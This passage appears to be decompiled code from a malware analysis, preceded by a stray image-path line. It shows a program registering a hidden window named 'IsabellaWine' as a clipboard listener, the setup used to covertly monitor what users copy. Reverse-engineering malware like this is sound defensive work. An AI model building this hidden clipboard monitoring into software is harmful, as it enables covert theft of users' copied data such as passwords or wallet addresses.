 v3.cbSize = 80;
v3.style = 3;
v3.hInstance = hInstance;
v3.hbrBackground = (HBRUSH)6;
v3.lpszClassName = aIsabellawine;
v3.lpfnWndProc = (WNDPROC)mw_hidden_window_callback;// Callback that processes messages sent to the hidden window
if ( RegisterClassExW(&v3) )
{
  hwnd = CreateWindowExW(
           0x80u,                          // WS_EX_TOOLWINDOW
           ClassName,                      // L"IsabellaWine"
           0LL,
           0,                              // WS_OVERLAPPED
           0x80000000,
           0x80000000,
           0x80000000,
           0x80000000,
           0LL,
           0LL,
           hInstance,
           0LL);
  if ( hwnd )
  {
    AddClipboardFormatListener(hwnd);      // Place hidden window in clipboard format listener list
    while ( GetMessageW(&Msg, 0LL, 0, 0) )
    {
      TranslateMessage(&Msg);
      DispatchMessageW(&Msg);
    }